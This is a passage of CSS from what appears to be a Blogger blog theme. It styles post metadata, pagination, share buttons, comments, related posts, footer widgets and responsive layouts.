margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact 